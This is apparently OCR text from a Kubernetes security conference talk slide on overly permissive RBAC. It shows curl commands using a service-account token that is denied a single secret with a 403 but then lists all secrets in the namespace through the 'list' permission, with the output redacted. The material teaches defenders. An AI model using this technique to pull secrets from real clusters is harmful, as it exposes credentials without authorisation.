 RBAC to the Future: Untangling Authorization in Kubernetes - Jimmy Mesta, KSOC
Overly Permissive RBAC Configurations
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets/abc -H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadata.anno
{
"kind": "Status",
"apiVersion": "v1",
"metadata": {
},
"status": "Failure",
"message": "secrets \"abc\" is forbidden: User \"system:serviceaccount:default:only-list-secrets-sa\" cannot get resource \"secrets\" in API group \"\" in the namespa
"reason": "Forbidden",
"details": {
"name": "abc",
"kind": "secrets"
},
"code": 403
}
# Now to get all secrets in the default namespace, despite not having "get" permission
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?limit=500 -H "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]| select(.metadat
{
"kind": "SecretList",
"apiVersion": "v1",
"metadata": {
"selfLink": "/api/v1/namespaces/default/secrets",
"resourceVersion": "17718246"
},
"items": [
REDACTED : REDACTED
]
}
@jimmesta
14:26 / 26:29
HD